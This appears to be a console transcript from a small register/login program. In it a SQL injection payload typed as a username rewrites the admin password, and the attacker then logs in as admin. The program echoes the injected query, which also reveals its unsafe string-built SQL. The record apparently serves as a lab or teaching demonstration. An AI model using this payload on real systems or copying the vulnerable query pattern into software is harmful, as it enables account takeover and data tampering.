 Enter 1 to Register
Enter 2 to Login
Enter 0 to Exit
    Please enter your choice
1
Please enter your username
test3', NULL);UPDATE Users SET Password='P@ssw0rd' WHERE Username='admin';DELETE FROM Users WHERE Username='test3';--
Please enter your password
aaaaaaa
INSERT INTO Users VALUES('test3', NULL);UPDATE Users SET Password='P@ssw0rd' WHERE Username='admin';DELETE FROM Users WHERE
Username='test3';--', 'aaaaaaa')
Successfully register!
Enter 1 to Register
Enter 2 to Login
Enter 0 to Exit
    Please enter your choice
2
Please enter your username
admin
Please enter your password
P@ssw0rd
Successfully login!
Bye!